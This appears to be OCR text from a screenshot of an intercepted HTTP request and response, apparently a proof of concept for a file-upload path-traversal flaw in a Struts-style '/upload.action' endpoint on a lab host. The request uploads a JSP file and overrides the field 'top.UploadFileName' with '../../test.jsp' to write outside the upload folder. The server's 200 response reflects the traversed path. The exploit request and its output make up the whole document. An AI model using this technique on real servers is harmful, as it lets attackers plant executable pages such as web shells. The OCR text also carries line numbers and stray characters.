 1 POST /upload.action HTTP/1.1
2 Host: 192.168.13.128:8080
3 User-Agent: Mozilla/5.0
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryujxlo8sij2k4vaxs
8 Content-Length: 664
9
10 ------WebKitFormBoundaryujxlo8sij2k4vaxs
11 Content-Disposition: form-data; name="Upload"; filename="test.jsp"
12 Content-Type: text/plain
13
14 <%@ page import="java.io.*" %>
15 <html>
16 <head>
17 <title>File Upload - Success</title>
18 </head>
19 <body>
20 <h2>File Upload - Success</h2>
21 <%
22 String filePath = request.getServletContext().getRealPath("/") +
"uploads/" + request.getParameter("upload");
23 out.println("File uploaded successfully: " + filePath);
24 %>
25 </body>
26 </html>
27
28 ------WebKitFormBoundaryujxlo8sij2k4vaxs
29 Content-Disposition: form-data; name="top.UploadFileName"
30
31 ../../test.jsp
32 ------WebKitFormBoundaryujxlo8sij2k4vaxs--
33
1 HTTP/1.1 200
2 Vary: Sec-Fetch-Dest,Sec-Fetch-Mode,Sec-Fetch-Site,Sec-Fetch-User
3 Cross-Origin-Embedder-Policy-Report-Only: require-corp
4 Cross-Origin-Opener-Policy: same-origin
5 Set-Cookie: JSESSIONID=7FF2AF8B28303216A67EC6669E20B4CA; Path=/; HttpOnly
6 Content-Type: text/html;charset=UTF-8
7 Content-Language: en-US
8 Content-Length: 326
9 Date: Fri, 20 Dec 2024 09:35:53 GMT
10 Keep-Alive: timeout=20
11 Connection: keep-alive
12
13
14
15 <html>
16 <head>
17 <title>
File Upload - Success □
</title>
18 </head>
19 <body>
20 <h2>
File Upload - Success □
</h2>
21
22
23
24 File uploaded successfully □□
25
26 <img src="uploads/../../test.jsp" />
27
28
29
30
31 <br/>
32
33 <a href="/upload.action;jsessionid=7FF2AF8B28303216A67EC6669E20B4CA">